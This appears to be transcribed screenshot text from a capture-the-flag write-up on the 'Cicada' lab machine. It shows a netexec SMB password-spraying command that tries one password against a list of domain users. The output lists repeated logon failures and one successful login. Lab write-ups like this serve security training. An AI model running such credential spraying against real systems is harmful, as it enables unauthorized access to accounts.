 [★]$ netexec smb 10.129.231.149 -u users.txt -p 'aRt$Lp#7t*VQ!3'
SMB 10.129.231.149 445 CICADA-DC [*] Windows Server 2022 Build 2
0348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\Administrator:aR
t$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\Guest:aRt$Lp#7t*
VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\krbtgt:aRt$Lp#7t
*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\CICADA-DC$:aRt$L
p#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\john.smoulder:aR
t$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\sarah.dantelia:a
Rt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [-] cicada.htb\michael.wrightso
n:aRt$Lp#7t*VQ!3 STATUS_LOGON_FAILURE
SMB 10.129.231.149 445 CICADA-DC [+] cicada.htb\david.orelious:a
Rt$Lp#7t*VQ!3